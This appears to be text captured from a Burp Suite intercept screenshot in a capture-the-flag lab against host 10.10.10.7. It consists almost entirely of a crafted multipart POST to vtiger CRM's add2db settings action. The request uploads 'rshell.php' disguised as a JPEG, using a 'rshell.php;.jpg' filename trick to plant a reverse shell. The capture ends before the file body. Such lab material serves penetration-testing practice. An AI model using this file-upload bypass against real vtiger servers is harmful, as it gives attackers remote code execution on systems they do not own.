 Intercept HTTP history WebSockets history Options
Request to https://10.10.10.7:443
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /vtigercrm/index.php?module=Settings&action=add2db HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.7/vtigercrm/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------13
9 Content-Length: 5929
10 Connection: close
11 Cookie: ck_login_id_vtiger=1; ck_login_theme_vtiger=softed; ck_login_lang
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1334362379331919748406055927
15 Content-Disposition: form-data; name="return_module"
16
17 Settings
18 -----------------------------1334362379331919748406055927
19 Content-Disposition: form-data; name="parenttab"
20
21 Settings
22 -----------------------------1334362379331919748406055927
23 Content-Disposition: form-data; name="return_action"
24
25 OrganizationConfig
26 -----------------------------1334362379331919748406055927
27 Content-Disposition: form-data; name="button"
28
29 Save
30 -----------------------------1334362379331919748406055927
31 Content-Disposition: form-data; name="organization_name"
32
33 vtiger
34 -----------------------------1334362379331919748406055927
35 Content-Disposition: form-data; name="org_name"
36
37 vtiger
38 -----------------------------1334362379331919748406055927
39 Content-Disposition: form-data; name="MAX_FILE_SIZE"
40
41 800000
42 -----------------------------1334362379331919748406055927
43 Content-Disposition: form-data; name="PREV_FILE"
44
45 rshell.php;.jpg
46 -----------------------------1334362379331919748406055927
47 Content-Disposition: form-data; name="binFile"; filename="rshell.php"
48 Content-Type: image/jpeg
49